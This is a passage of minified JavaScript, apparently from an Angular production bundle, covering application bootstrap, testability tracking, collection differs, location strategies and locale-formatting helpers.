this.pendingTasks.add(e),e}remove(e){this.pendingTasks.delete(e),0===this.pendingTasks.size&&this.hasPendingTasks.next(!1)}ngOnDestroy(){this.pendingTasks.clear(),this.hasPendingTasks.next(!1)}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();class Dj{constructor(n,e){this.ngModuleFactory=n,this.componentFactories=e}}let kk=(()=>{class t{compileModuleSync(e){return new tv(e)}compileModuleAsync(e){return Promise.resolve(this.compileModuleSync(e))}compileModuleAndAllComponentsSync(e){const r=this.compileModuleSync(e),o=Ri(zn(e).declarations).reduce((s,a)=>{const c=Ee(a);return c&&s.push(new Xc(c)),s},[]);return new Dj(r,o)}compileModuleAndAllComponentsAsync(e){return Promise.resolve(this.compileModuleAndAllComponentsSync(e))}clearCache(){}clearCacheFor(e){}getModuleId(e){}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();const Nk=new U(""),gh=new U("");let bv,_v=(()=>{class t{constructor(e,r,i){this._ngZone=e,this.registry=r,this._pendingCount=0,this._isZoneStable=!0,this._didWork=!1,this._callbacks=[],this.taskTrackingZone=null,bv||(function Yj(t){bv=t}(i),i.addToWindow(r)),this._watchAngularEvents(),e.run(()=>{this.taskTrackingZone=typeof Zone>"u"?null:Zone.current.get("TaskTrackingZone")})}_watchAngularEvents(){this._ngZone.onUnstable.subscribe({next:()=>{this._didWork=!0,this._isZoneStable=!1}}),this._ngZone.runOutsideAngular(()=>{this._ngZone.onStable.subscribe({next:()=>{De.assertNotInAngularZone(),queueMicrotask(()=>{this._isZoneStable=!0,this._runCallbacksIfReady()})}})})}increasePendingRequestCount(){return this._pendingCount+=1,this._didWork=!0,this._pendingCount}decreasePendingRequestCount(){if(this._pendingCount-=1,this._pendingCount<0)throw new Error("pending async requests below zero");return this._runCallbacksIfReady(),this._pendingCount}isStable(){return this._isZoneStable&&0===this._pendingCount&&!this._ngZone.hasPendingMacrotasks}_runCallbacksIfReady(){if(this.isStable())queueMicrotask(()=>{for(;0!==this._callbacks.length;){let e=this._callbacks.pop();clearTimeout(e.timeoutId),e.doneCb(this._didWork)}this._didWork=!1});else{let e=this.getPendingTasks();this._callbacks=this._callbacks.filter(r=>!r.updateCb||!r.updateCb(e)||(clearTimeout(r.timeoutId),!1)),this._didWork=!0}}getPendingTasks(){return this.taskTrackingZone?this.taskTrackingZone.macroTasks.map(e=>({source:e.source,creationLocation:e.creationLocation,data:e.data})):[]}addCallback(e,r,i){let o=-1;r&&r>0&&(o=setTimeout(()=>{this._callbacks=this._callbacks.filter(s=>s.timeoutId!==o),e(this._didWork,this.getPendingTasks())},r)),this._callbacks.push({doneCb:e,timeoutId:o,updateCb:i})}whenStable(e,r,i){if(i&&!this.taskTrackingZone)throw new Error('Task tracking zone is required when passing an update callback to whenStable(). Is "zone.js/plugins/task-tracking" loaded?');this.addCallback(e,r,i),this._runCallbacksIfReady()}getPendingRequestCount(){return this._pendingCount}registerApplication(e){this.registry.registerApplication(e,this)}unregisterApplication(e){this.registry.unregisterApplication(e)}findProviders(e,r,i){return[]}static{this.\u0275fac=function(r){return new(r||t)(S(De),S(wv),S(gh))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),wv=(()=>{class t{constructor(){this._applications=new Map}registerApplication(e,r){this._applications.set(e,r)}unregisterApplication(e){this._applications.delete(e)}unregisterAllApplications(){this._applications.clear()}getTestability(e){return this._applications.get(e)||null}getAllTestabilities(){return Array.from(this._applications.values())}getAllRootElements(){return Array.from(this._applications.keys())}findTestabilityInTree(e,r=!0){return bv?.findTestabilityInTree(this,e,r)??null}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"platform"})}}return t})(),ao=null;const Pk=new U("AllowMultipleToken"),Sv=new U("PlatformDestroyListeners"),Av=new U("appBootstrapListener");class Lk{constructor(n,e){this.name=n,this.token=e}}function Bk(t,n,e=[]){const r=`Platform: ${n}`,i=new U(r);return(o=[])=>{let s=Iv();if(!s||s.injector.get(Pk,!1)){const a=[...e,...o,{provide:i,useValue:!0}];t?t(a):function Xj(t){if(ao&&!ao.get(Pk,!1))throw new R(400,!1);(function xk(){!function OL(t){ZS=t}(()=>{throw new R(600,!1)})})(),ao=t;const n=t.get(Hk);(function Fk(t){t.get($I,null)?.forEach(e=>e())})(t)}(function Uk(t=[],n){return Tt.create({name:n,providers:[{provide:ny,useValue:"platform"},{provide:Sv,useValue:new Set([()=>ao=null])},...t]})}(a,r))}return function tG(t){const n=Iv();if(!n)throw new R(401,!1);return n}()}}function Iv(){return ao?.get(Hk)??null}let Hk=(()=>{class t{constructor(e){this._injector=e,this._modules=[],this._destroyListeners=[],this._destroyed=!1}bootstrapModuleFactory(e,r){const i=function nG(t="zone.js",n){return"noop"===t?new qU:"zone.js"===t?new De(n):t}(r?.ngZone,function Vk(t){return{enableLongStackTrace:!1,shouldCoalesceEventChangeDetection:t?.eventCoalescing??!1,shouldCoalesceRunChangeDetection:t?.runCoalescing??!1}}({eventCoalescing:r?.ngZoneEventCoalescing,runCoalescing:r?.ngZoneRunCoalescing}));return i.run(()=>{const o=function C3(t,n,e){return new ev(t,n,e)}(e.moduleType,this.injector,function qk(t){return[{provide:De,useFactory:t},{provide:zc,multi:!0,useFactory:()=>{const n=z(iG,{optional:!0});return()=>n.initialize()}},{provide:zk,useFactory:rG},{provide:aE,useFactory:cE}]}(()=>i)),s=o.injector.get(ni,null);return i.runOutsideAngular(()=>{const a=i.onError.subscribe({next:c=>{s.handleError(c)}});o.onDestroy(()=>{mh(this._modules,o),a.unsubscribe()})}),function jk(t,n,e){try{const r=e();return il(r)?r.catch(i=>{throw n.runOutsideAngular(()=>t.handleError(i)),i}):r}catch(r){throw n.runOutsideAngular(()=>t.handleError(r)),r}}(s,i,()=>{const a=o.injector.get(yv);return a.runInitializers(),a.donePromise.then(()=>(function lD(t){hr(t,"Expected localeId to be defined"),"string"==typeof t&&(cD=t.toLowerCase().replace(/_/g,"-"))}(o.injector.get(Oi,Sa)||Sa),this._moduleDoBootstrap(o),o))})})}bootstrapModule(e,r=[]){const i=Gk({},r);return function Jj(t,n,e){const r=new tv(e);return Promise.resolve(r)}(0,0,e).then(o=>this.bootstrapModuleFactory(o,i))}_moduleDoBootstrap(e){const r=e.injector.get(yr);if(e._bootstrapComponents.length>0)e._bootstrapComponents.forEach(i=>r.bootstrap(i));else{if(!e.instance.ngDoBootstrap)throw new R(-403,!1);e.instance.ngDoBootstrap(r)}this._modules.push(e)}onDestroy(e){this._destroyListeners.push(e)}get injector(){return this._injector}destroy(){if(this._destroyed)throw new R(404,!1);this._modules.slice().forEach(r=>r.destroy()),this._destroyListeners.forEach(r=>r());const e=this._injector.get(Sv,null);e&&(e.forEach(r=>r()),e.clear()),this._destroyed=!0}get destroyed(){return this._destroyed}static{this.\u0275fac=function(r){return new(r||t)(S(Tt))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"platform"})}}return t})();function Gk(t,n){return Array.isArray(n)?n.reduce(Gk,t):{...t,...n}}let yr=(()=>{class t{constructor(){this._bootstrapListeners=[],this._runningTick=!1,this._destroyed=!1,this._destroyListeners=[],this._views=[],this.internalErrorHandler=z(zk),this.zoneIsStable=z(aE),this.componentTypes=[],this.components=[],this.isStable=z(fh).hasPendingTasks.pipe(pt(e=>e?j(!1):this.zoneIsStable),function Gx(t,n=Qi){return t=t??$x,ht((e,r)=>{let i,o=!0;e.subscribe(ft(r,s=>{const a=n(s);(o||!t(i,a))&&(o=!1,i=a,r.next(s))}))})}(),Vu()),this._injector=z(Qn)}get destroyed(){return this._destroyed}get injector(){return this._injector}bootstrap(e,r){const i=e instanceof YI;if(!this._injector.get(yv).done)throw!i&&function Ns(t){const n=Ee(t)||nn(t)||bn(t);return null!==n&&n.standalone}(e),new R(405,!1);let s;s=i?e:this._injector.get(Or).resolveComponentFactory(e),this.componentTypes.push(s.componentType);const a=function Zj(t){return t.isBoundToModule}(s)?void 0:this._injector.get(es),l=s.create(Tt.NULL,[],r||s.selector,a),u=l.location.nativeElement,d=l.injector.get(Nk,null);return d?.registerApplication(u),l.onDestroy(()=>{this.detachView(l.hostView),mh(this.components,l),d?.unregisterApplication(u)}),this._loadComponent(l),l}tick(){if(this._runningTick)throw new R(101,!1);try{this._runningTick=!0;for(let e of this._views)e.detectChanges()}catch(e){this.internalErrorHandler(e)}finally{this._runningTick=!1}}attachView(e){const r=e;this._views.push(r),r.attachToAppRef(this)}detachView(e){const r=e;mh(this._views,r),r.detachFromAppRef()}_loadComponent(e){this.attachView(e.hostView),this.tick(),this.components.push(e);const r=this._injector.get(Av,[]);r.push(...this._bootstrapListeners),r.forEach(i=>i(e))}ngOnDestroy(){if(!this._destroyed)try{this._destroyListeners.forEach(e=>e()),this._views.slice().forEach(e=>e.destroy())}finally{this._destroyed=!0,this._views=[],this._bootstrapListeners=[],this._destroyListeners=[]}}onDestroy(e){return this._destroyListeners.push(e),()=>mh(this._destroyListeners,e)}destroy(){if(this._destroyed)throw new R(406,!1);const e=this._injector;e.destroy&&!e.destroyed&&e.destroy()}get viewCount(){return this._views.length}warnIfDestroyed(){}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();function mh(t,n){const e=t.indexOf(n);e>-1&&t.splice(e,1)}const zk=new U("",{providedIn:"root",factory:()=>z(ni).handleError.bind(void 0)});function rG(){const t=z(De),n=z(ni);return e=>t.runOutsideAngular(()=>n.handleError(e))}let iG=(()=>{class t{constructor(){this.zone=z(De),this.applicationRef=z(yr)}initialize(){this._onMicrotaskEmptySubscription||(this._onMicrotaskEmptySubscription=this.zone.onMicrotaskEmpty.subscribe({next:()=>{this.zone.run(()=>{this.applicationRef.tick()})}}))}ngOnDestroy(){this._onMicrotaskEmptySubscription?.unsubscribe()}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})();function it(){return!1}let ns=(()=>{class t{static{this.__NG_ELEMENT_ID__=sG}}return t})();function sG(t){return function aG(t,n,e){if(jo(t)&&!e){const r=qn(t.index,n);return new Zc(r,r)}return 47&t.type?new Zc(n[Ot],n):null}(sn(),N(),16==(16&t))}class Jk{constructor(){}supports(n){return Kd(n)}create(n){return new hG(n)}}const dG=(t,n)=>n;class hG{constructor(n){this.length=0,this._linkedRecords=null,this._unlinkedRecords=null,this._previousItHead=null,this._itHead=null,this._itTail=null,this._additionsHead=null,this._additionsTail=null,this._movesHead=null,this._movesTail=null,this._removalsHead=null,this._removalsTail=null,this._identityChangesHead=null,this._identityChangesTail=null,this._trackByFn=n||dG}forEachItem(n){let e;for(e=this._itHead;null!==e;e=e._next)n(e)}forEachOperation(n){let e=this._itHead,r=this._removalsHead,i=0,o=null;for(;e||r;){const s=!r||e&&e.currentIndex<Xk(r,i,o)?e:r,a=Xk(s,i,o),c=s.currentIndex;if(s===r)i--,r=r._nextRemoved;else if(e=e._next,null==s.previousIndex)i++;else{o||(o=[]);const l=a-i,u=c-i;if(l!=u){for(let h=0;h<l;h++){const f=h<o.length?o[h]:o[h]=0,g=f+h;u<=g&&g<l&&(o[h]=f+1)}o[s.previousIndex]=u-l}}a!==c&&n(s,a,c)}}forEachPreviousItem(n){let e;for(e=this._previousItHead;null!==e;e=e._nextPrevious)n(e)}forEachAddedItem(n){let e;for(e=this._additionsHead;null!==e;e=e._nextAdded)n(e)}forEachMovedItem(n){let e;for(e=this._movesHead;null!==e;e=e._nextMoved)n(e)}forEachRemovedItem(n){let e;for(e=this._removalsHead;null!==e;e=e._nextRemoved)n(e)}forEachIdentityChange(n){let e;for(e=this._identityChangesHead;null!==e;e=e._nextIdentityChange)n(e)}diff(n){if(null==n&&(n=[]),!Kd(n))throw new R(900,!1);return this.check(n)?this:null}onDestroy(){}check(n){this._reset();let i,o,s,e=this._itHead,r=!1;if(Array.isArray(n)){this.length=n.length;for(let a=0;a<this.length;a++)o=n[a],s=this._trackByFn(a,o),null!==e&&Object.is(e.trackById,s)?(r&&(e=this._verifyReinsertion(e,o,s,a)),Object.is(e.item,o)||this._addIdentityChange(e,o)):(e=this._mismatch(e,o,s,a),r=!0),e=e._next}else i=0,function tH(t,n){if(Array.isArray(t))for(let e=0;e<t.length;e++)n(t[e]);else{const e=t[Symbol.iterator]();let r;for(;!(r=e.next()).done;)n(r.value)}}(n,a=>{s=this._trackByFn(i,a),null!==e&&Object.is(e.trackById,s)?(r&&(e=this._verifyReinsertion(e,a,s,i)),Object.is(e.item,a)||this._addIdentityChange(e,a)):(e=this._mismatch(e,a,s,i),r=!0),e=e._next,i++}),this.length=i;return this._truncate(e),this.collection=n,this.isDirty}get isDirty(){return null!==this._additionsHead||null!==this._movesHead||null!==this._removalsHead||null!==this._identityChangesHead}_reset(){if(this.isDirty){let n;for(n=this._previousItHead=this._itHead;null!==n;n=n._next)n._nextPrevious=n._next;for(n=this._additionsHead;null!==n;n=n._nextAdded)n.previousIndex=n.currentIndex;for(this._additionsHead=this._additionsTail=null,n=this._movesHead;null!==n;n=n._nextMoved)n.previousIndex=n.currentIndex;this._movesHead=this._movesTail=null,this._removalsHead=this._removalsTail=null,this._identityChangesHead=this._identityChangesTail=null}}_mismatch(n,e,r,i){let o;return null===n?o=this._itTail:(o=n._prev,this._remove(n)),null!==(n=null===this._unlinkedRecords?null:this._unlinkedRecords.get(r,null))?(Object.is(n.item,e)||this._addIdentityChange(n,e),this._reinsertAfter(n,o,i)):null!==(n=null===this._linkedRecords?null:this._linkedRecords.get(r,i))?(Object.is(n.item,e)||this._addIdentityChange(n,e),this._moveAfter(n,o,i)):n=this._addAfter(new fG(e,r),o,i),n}_verifyReinsertion(n,e,r,i){let o=null===this._unlinkedRecords?null:this._unlinkedRecords.get(r,null);return null!==o?n=this._reinsertAfter(o,n._prev,i):n.currentIndex!=i&&(n.currentIndex=i,this._addToMoves(n,i)),n}_truncate(n){for(;null!==n;){const e=n._next;this._addToRemovals(this._unlink(n)),n=e}null!==this._unlinkedRecords&&this._unlinkedRecords.clear(),null!==this._additionsTail&&(this._additionsTail._nextAdded=null),null!==this._movesTail&&(this._movesTail._nextMoved=null),null!==this._itTail&&(this._itTail._next=null),null!==this._removalsTail&&(this._removalsTail._nextRemoved=null),null!==this._identityChangesTail&&(this._identityChangesTail._nextIdentityChange=null)}_reinsertAfter(n,e,r){null!==this._unlinkedRecords&&this._unlinkedRecords.remove(n);const i=n._prevRemoved,o=n._nextRemoved;return null===i?this._removalsHead=o:i._nextRemoved=o,null===o?this._removalsTail=i:o._prevRemoved=i,this._insertAfter(n,e,r),this._addToMoves(n,r),n}_moveAfter(n,e,r){return this._unlink(n),this._insertAfter(n,e,r),this._addToMoves(n,r),n}_addAfter(n,e,r){return this._insertAfter(n,e,r),this._additionsTail=null===this._additionsTail?this._additionsHead=n:this._additionsTail._nextAdded=n,n}_insertAfter(n,e,r){const i=null===e?this._itHead:e._next;return n._next=i,n._prev=e,null===i?this._itTail=n:i._prev=n,null===e?this._itHead=n:e._next=n,null===this._linkedRecords&&(this._linkedRecords=new Zk),this._linkedRecords.put(n),n.currentIndex=r,n}_remove(n){return this._addToRemovals(this._unlink(n))}_unlink(n){null!==this._linkedRecords&&this._linkedRecords.remove(n);const e=n._prev,r=n._next;return null===e?this._itHead=r:e._next=r,null===r?this._itTail=e:r._prev=e,n}_addToMoves(n,e){return n.previousIndex===e||(this._movesTail=null===this._movesTail?this._movesHead=n:this._movesTail._nextMoved=n),n}_addToRemovals(n){return null===this._unlinkedRecords&&(this._unlinkedRecords=new Zk),this._unlinkedRecords.put(n),n.currentIndex=null,n._nextRemoved=null,null===this._removalsTail?(this._removalsTail=this._removalsHead=n,n._prevRemoved=null):(n._prevRemoved=this._removalsTail,this._removalsTail=this._removalsTail._nextRemoved=n),n}_addIdentityChange(n,e){return n.item=e,this._identityChangesTail=null===this._identityChangesTail?this._identityChangesHead=n:this._identityChangesTail._nextIdentityChange=n,n}}class fG{constructor(n,e){this.item=n,this.trackById=e,this.currentIndex=null,this.previousIndex=null,this._nextPrevious=null,this._prev=null,this._next=null,this._prevDup=null,this._nextDup=null,this._prevRemoved=null,this._nextRemoved=null,this._nextAdded=null,this._nextMoved=null,this._nextIdentityChange=null}}class pG{constructor(){this._head=null,this._tail=null}add(n){null===this._head?(this._head=this._tail=n,n._nextDup=null,n._prevDup=null):(this._tail._nextDup=n,n._prevDup=this._tail,n._nextDup=null,this._tail=n)}get(n,e){let r;for(r=this._head;null!==r;r=r._nextDup)if((null===e||e<=r.currentIndex)&&Object.is(r.trackById,n))return r;return null}remove(n){const e=n._prevDup,r=n._nextDup;return null===e?this._head=r:e._nextDup=r,null===r?this._tail=e:r._prevDup=e,null===this._head}}class Zk{constructor(){this.map=new Map}put(n){const e=n.trackById;let r=this.map.get(e);r||(r=new pG,this.map.set(e,r)),r.add(n)}get(n,e){const i=this.map.get(n);return i?i.get(n,e):null}remove(n){const e=n.trackById;return this.map.get(e).remove(n)&&this.map.delete(e),n}get isEmpty(){return 0===this.map.size}clear(){this.map.clear()}}function Xk(t,n,e){const r=t.previousIndex;if(null===r)return r;let i=0;return e&&r<e.length&&(i=e[r]),r+n+i}class eR{constructor(){}supports(n){return n instanceof Map||Py(n)}create(){return new gG}}class gG{constructor(){this._records=new Map,this._mapHead=null,this._appendAfter=null,this._previousMapHead=null,this._changesHead=null,this._changesTail=null,this._additionsHead=null,this._additionsTail=null,this._removalsHead=null,this._removalsTail=null}get isDirty(){return null!==this._additionsHead||null!==this._changesHead||null!==this._removalsHead}forEachItem(n){let e;for(e=this._mapHead;null!==e;e=e._next)n(e)}forEachPreviousItem(n){let e;for(e=this._previousMapHead;null!==e;e=e._nextPrevious)n(e)}forEachChangedItem(n){let e;for(e=this._changesHead;null!==e;e=e._nextChanged)n(e)}forEachAddedItem(n){let e;for(e=this._additionsHead;null!==e;e=e._nextAdded)n(e)}forEachRemovedItem(n){let e;for(e=this._removalsHead;null!==e;e=e._nextRemoved)n(e)}diff(n){if(n){if(!(n instanceof Map||Py(n)))throw new R(900,!1)}else n=new Map;return this.check(n)?this:null}onDestroy(){}check(n){this._reset();let e=this._mapHead;if(this._appendAfter=null,this._forEach(n,(r,i)=>{if(e&&e.key===i)this._maybeAddToChanges(e,r),this._appendAfter=e,e=e._next;else{const o=this._getOrCreateRecordForKey(i,r);e=this._insertBeforeOrAppend(e,o)}}),e){e._prev&&(e._prev._next=null),this._removalsHead=e;for(let r=e;null!==r;r=r._nextRemoved)r===this._mapHead&&(this._mapHead=null),this._records.delete(r.key),r._nextRemoved=r._next,r.previousValue=r.currentValue,r.currentValue=null,r._prev=null,r._next=null}return this._changesTail&&(this._changesTail._nextChanged=null),this._additionsTail&&(this._additionsTail._nextAdded=null),this.isDirty}_insertBeforeOrAppend(n,e){if(n){const r=n._prev;return e._next=n,e._prev=r,n._prev=e,r&&(r._next=e),n===this._mapHead&&(this._mapHead=e),this._appendAfter=n,n}return this._appendAfter?(this._appendAfter._next=e,e._prev=this._appendAfter):this._mapHead=e,this._appendAfter=e,null}_getOrCreateRecordForKey(n,e){if(this._records.has(n)){const i=this._records.get(n);this._maybeAddToChanges(i,e);const o=i._prev,s=i._next;return o&&(o._next=s),s&&(s._prev=o),i._next=null,i._prev=null,i}const r=new mG(n);return this._records.set(n,r),r.currentValue=e,this._addToAdditions(r),r}_reset(){if(this.isDirty){let n;for(this._previousMapHead=this._mapHead,n=this._previousMapHead;null!==n;n=n._next)n._nextPrevious=n._next;for(n=this._changesHead;null!==n;n=n._nextChanged)n.previousValue=n.currentValue;for(n=this._additionsHead;null!=n;n=n._nextAdded)n.previousValue=n.currentValue;this._changesHead=this._changesTail=null,this._additionsHead=this._additionsTail=null,this._removalsHead=null}}_maybeAddToChanges(n,e){Object.is(e,n.currentValue)||(n.previousValue=n.currentValue,n.currentValue=e,this._addToChanges(n))}_addToAdditions(n){null===this._additionsHead?this._additionsHead=this._additionsTail=n:(this._additionsTail._nextAdded=n,this._additionsTail=n)}_addToChanges(n){null===this._changesHead?this._changesHead=this._changesTail=n:(this._changesTail._nextChanged=n,this._changesTail=n)}_forEach(n,e){n instanceof Map?n.forEach(e):Object.keys(n).forEach(r=>e(n[r],r))}}class mG{constructor(n){this.key=n,this.previousValue=null,this.currentValue=null,this._nextPrevious=null,this._next=null,this._prev=null,this._nextAdded=null,this._nextRemoved=null,this._nextChanged=null}}function tR(){return new Ch([new Jk])}let Ch=(()=>{class t{static{this.\u0275prov=M({token:t,providedIn:"root",factory:tR})}constructor(e){this.factories=e}static create(e,r){if(null!=r){const i=r.factories.slice();e=e.concat(i)}return new t(e)}static extend(e){return{provide:t,useFactory:r=>t.create(e,r||tR()),deps:[[t,new Fc,new Zs]]}}find(e){const r=this.factories.find(i=>i.supports(e));if(null!=r)return r;throw new R(901,!1)}}return t})();function nR(){return new Ni([new eR])}let Ni=(()=>{class t{static{this.\u0275prov=M({token:t,providedIn:"root",factory:nR})}constructor(e){this.factories=e}static create(e,r){if(r){const i=r.factories.slice();e=e.concat(i)}return new t(e)}static extend(e){return{provide:t,useFactory:r=>t.create(e,r||nR()),deps:[[t,new Fc,new Zs]]}}find(e){const r=this.factories.find(i=>i.supports(e));if(r)return r;throw new R(901,!1)}}return t})();const CG=Bk(null,"core",[]);let _G=(()=>{class t{constructor(e){}static{this.\u0275fac=function(r){return new(r||t)(S(yr))}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({})}}return t})();function Ea(t){return"boolean"==typeof t?t:null!=t&&"false"!==t}let Mv=null;function co(){return Mv}class PG{}const ct=new U("DocumentToken");let wh=(()=>{class t{historyGo(e){throw new Error("Not implemented")}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:function(){return z(LG)},providedIn:"platform"})}}return t})();const xG=new U("Location Initialized");let LG=(()=>{class t extends wh{constructor(){super(),this._doc=z(ct),this._location=window.location,this._history=window.history}getBaseHrefFromDOM(){return co().getBaseHref(this._doc)}onPopState(e){const r=co().getGlobalEventTarget(this._doc,"window");return r.addEventListener("popstate",e,!1),()=>r.removeEventListener("popstate",e)}onHashChange(e){const r=co().getGlobalEventTarget(this._doc,"window");return r.addEventListener("hashchange",e,!1),()=>r.removeEventListener("hashchange",e)}get href(){return this._location.href}get protocol(){return this._location.protocol}get hostname(){return this._location.hostname}get port(){return this._location.port}get pathname(){return this._location.pathname}get search(){return this._location.search}get hash(){return this._location.hash}set pathname(e){this._location.pathname=e}pushState(e,r,i){this._history.pushState(e,r,i)}replaceState(e,r,i){this._history.replaceState(e,r,i)}forward(){this._history.forward()}back(){this._history.back()}historyGo(e=0){this._history.go(e)}getState(){return this._history.state}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:function(){return new t},providedIn:"platform"})}}return t})();function Ov(t,n){if(0==t.length)return n;if(0==n.length)return t;let e=0;return t.endsWith("/")&&e++,n.startsWith("/")&&e++,2==e?t+n.substring(1):1==e?t+n:t+"/"+n}function dR(t){const n=t.match(/#|\?|$/),e=n&&n.index||t.length;return t.slice(0,e-("/"===t[e-1]?1:0))+t.slice(e)}function Pi(t){return t&&"?"!==t[0]?"?"+t:t}let is=(()=>{class t{historyGo(e){throw new Error("Not implemented")}static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275prov=M({token:t,factory:function(){return z(hR)},providedIn:"root"})}}return t})();const Nv=new U("appBaseHref");let hR=(()=>{class t extends is{constructor(e,r){super(),this._platformLocation=e,this._removeListenerFns=[],this._baseHref=r??this._platformLocation.getBaseHrefFromDOM()??z(ct).location?.origin??""}ngOnDestroy(){for(;this._removeListenerFns.length;)this._removeListenerFns.pop()()}onPopState(e){this._removeListenerFns.push(this._platformLocation.onPopState(e),this._platformLocation.onHashChange(e))}getBaseHref(){return this._baseHref}prepareExternalUrl(e){return Ov(this._baseHref,e)}path(e=!1){const r=this._platformLocation.pathname+Pi(this._platformLocation.search),i=this._platformLocation.hash;return i&&e?`${r}${i}`:r}pushState(e,r,i,o){const s=this.prepareExternalUrl(i+Pi(o));this._platformLocation.pushState(e,r,s)}replaceState(e,r,i,o){const s=this.prepareExternalUrl(i+Pi(o));this._platformLocation.replaceState(e,r,s)}forward(){this._platformLocation.forward()}back(){this._platformLocation.back()}getState(){return this._platformLocation.getState()}historyGo(e=0){this._platformLocation.historyGo?.(e)}static{this.\u0275fac=function(r){return new(r||t)(S(wh),S(Nv,8))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac,providedIn:"root"})}}return t})(),FG=(()=>{class t extends is{constructor(e,r){super(),this._platformLocation=e,this._baseHref="",this._removeListenerFns=[],null!=r&&(this._baseHref=r)}ngOnDestroy(){for(;this._removeListenerFns.length;)this._removeListenerFns.pop()()}onPopState(e){this._removeListenerFns.push(this._platformLocation.onPopState(e),this._platformLocation.onHashChange(e))}getBaseHref(){return this._baseHref}path(e=!1){let r=this._platformLocation.hash;return null==r&&(r="#"),r.length>0?r.substring(1):r}prepareExternalUrl(e){const r=Ov(this._baseHref,e);return r.length>0?"#"+r:r}pushState(e,r,i,o){let s=this.prepareExternalUrl(i+Pi(o));0==s.length&&(s=this._platformLocation.pathname),this._platformLocation.pushState(e,r,s)}replaceState(e,r,i,o){let s=this.prepareExternalUrl(i+Pi(o));0==s.length&&(s=this._platformLocation.pathname),this._platformLocation.replaceState(e,r,s)}forward(){this._platformLocation.forward()}back(){this._platformLocation.back()}getState(){return this._platformLocation.getState()}historyGo(e=0){this._platformLocation.historyGo?.(e)}static{this.\u0275fac=function(r){return new(r||t)(S(wh),S(Nv,8))}}static{this.\u0275prov=M({token:t,factory:t.\u0275fac})}}return t})(),lo=(()=>{class t{constructor(e){this._subject=new Ce,this._urlChangeListeners=[],this._urlChangeSubscription=null,this._locationStrategy=e;const r=this._locationStrategy.getBaseHref();this._basePath=function HG(t){if(new RegExp("^(https?:)?//").test(t)){const[,e]=t.split(/\/\/[^\/]+/);return e}return t}(dR(fR(r))),this._locationStrategy.onPopState(i=>{this._subject.emit({url:this.path(!0),pop:!0,state:i.state,type:i.type})})}ngOnDestroy(){this._urlChangeSubscription?.unsubscribe(),this._urlChangeListeners=[]}path(e=!1){return this.normalize(this._locationStrategy.path(e))}getState(){return this._locationStrategy.getState()}isCurrentPathEqualTo(e,r=""){return this.path()==this.normalize(e+Pi(r))}normalize(e){return t.stripTrailingSlash(function UG(t,n){if(!t||!n.startsWith(t))return n;const e=n.substring(t.length);return""===e||["/",";","?","#"].includes(e[0])?e:n}(this._basePath,fR(e)))}prepareExternalUrl(e){return e&&"/"!==e[0]&&(e="/"+e),this._locationStrategy.prepareExternalUrl(e)}go(e,r="",i=null){this._locationStrategy.pushState(i,"",e,r),this._notifyUrlChangeListeners(this.prepareExternalUrl(e+Pi(r)),i)}replaceState(e,r="",i=null){this._locationStrategy.replaceState(i,"",e,r),this._notifyUrlChangeListeners(this.prepareExternalUrl(e+Pi(r)),i)}forward(){this._locationStrategy.forward()}back(){this._locationStrategy.back()}historyGo(e=0){this._locationStrategy.historyGo?.(e)}onUrlChange(e){return this._urlChangeListeners.push(e),this._urlChangeSubscription||(this._urlChangeSubscription=this.subscribe(r=>{this._notifyUrlChangeListeners(r.url,r.state)})),()=>{const r=this._urlChangeListeners.indexOf(e);this._urlChangeListeners.splice(r,1),0===this._urlChangeListeners.length&&(this._urlChangeSubscription?.unsubscribe(),this._urlChangeSubscription=null)}}_notifyUrlChangeListeners(e="",r){this._urlChangeListeners.forEach(i=>i(e,r))}subscribe(e,r,i){return this._subject.subscribe({next:e,error:r,complete:i})}static{this.normalizeQueryParams=Pi}static{this.joinWithSlash=Ov}static{this.stripTrailingSlash=dR}static{this.\u0275fac=function(r){return new(r||t)(S(is))}}static{this.\u0275prov=M({token:t,factory:function(){return function BG(){return new lo(S(is))}()},providedIn:"root"})}}return t})();function fR(t){return t.replace(/\/index.html$/,"")}var Rn=function(t){return t[t.Format=0]="Format",t[t.Standalone=1]="Standalone",t}(Rn||{}),Ze=function(t){return t[t.Narrow=0]="Narrow",t[t.Abbreviated=1]="Abbreviated",t[t.Wide=2]="Wide",t[t.Short=3]="Short",t}(Ze||{}),Zn=function(t){return t[t.Short=0]="Short",t[t.Medium=1]="Medium",t[t.Long=2]="Long",t[t.Full=3]="Full",t}(Zn||{}),Lt=function(t){return t[t.Decimal=0]="Decimal",t[t.Group=1]="Group",t[t.List=2]="List",t[t.PercentSign=3]="PercentSign",t[t.PlusSign=4]="PlusSign",t[t.MinusSign=5]="MinusSign",t[t.Exponential=6]="Exponential",t[t.SuperscriptingExponent=7]="SuperscriptingExponent",t[t.PerMille=8]="PerMille",t[t.Infinity=9]="Infinity",t[t.NaN=10]="NaN",t[t.TimeSeparator=11]="TimeSeparator",t[t.CurrencyDecimal=12]="CurrencyDecimal",t[t.CurrencyGroup=13]="CurrencyGroup",t}(Lt||{});function Sh(t,n){return Cr(Dn(t)[rt.DateFormat],n)}function Ah(t,n){return Cr(Dn(t)[rt.TimeFormat],n)}function Ih(t,n){return Cr(Dn(t)[rt.DateTimeFormat],n)}function vr(t,n){const e=Dn(t),r=e[rt.NumberSymbols][n];if(typeof r>"u"){if(n===Lt.CurrencyDecimal)return e[rt.NumberSymbols][Lt.Decimal];if(n===Lt.CurrencyGroup)return e[rt.NumberSymbols][Lt.Group]}return r}function gR(t){if(!t[rt.ExtraData])throw new Error(`Missing extra locale data for the locale "${t[rt.LocaleId]}". Use "registerLocaleData" to load new data. See 